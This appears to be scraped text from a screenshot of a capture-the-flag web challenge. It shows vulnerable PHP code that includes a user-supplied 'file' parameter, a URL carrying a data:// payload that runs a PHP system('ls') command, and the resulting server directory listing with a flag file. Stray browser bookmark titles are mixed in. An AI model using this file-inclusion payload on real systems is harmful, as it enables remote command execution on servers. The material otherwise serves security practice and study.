 127.0.0.1:52887/?file=data://text/plain,<?php%20system(%27ls%20../../../%27);?>
淘宝 Python3 基础语法 |... MC百科|最大的Min... Minecraft Mods &... Downloads - Faithful Road 2 Coding 长江大学 - 大学生... 湖北省普通高校招... zhongguose － 传... Markdown Onli
<?php
error_reporting(0);
highlight_file(__FILE__);
include($_GET['file'] . ".php"); bin boot dev entrypoint.sh etc flag-lEP4zXpHK8YBH79XO93XPCEOVrMM34.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var .php